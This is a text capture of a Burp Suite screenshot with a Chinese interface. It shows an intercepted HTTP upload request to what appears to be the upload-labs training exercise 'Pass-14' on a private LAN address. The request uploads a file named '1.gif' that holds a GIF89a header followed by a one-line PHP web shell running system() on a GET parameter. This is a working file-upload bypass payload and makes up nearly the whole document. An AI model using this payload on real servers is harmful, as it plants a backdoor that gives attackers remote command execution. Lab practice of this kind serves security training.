 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.2.88:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload/Pass-14/index.php HTTP/1.1
Host: 192.168.2.88
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.88
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryASyPE4Zpuz8nVHnx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.2.88/upload/Pass-14/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=uab28ff0q5fcoutbqll7vkjja2
Connection: close
------WebKitFormBoundaryASyPE4Zpuz8nVHnx
Content-Disposition: form-data; name="upload_file"; filename="1.gif"
Content-Type: application/octet-stream
GIF89a
<?php
@system($_GET[a]);
?>
------WebKitFormBoundaryASyPE4Zpuz8nVHnx
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryASyPE4Zpuz8nVHnx--
? < + > 输入搜索字词 没有比赛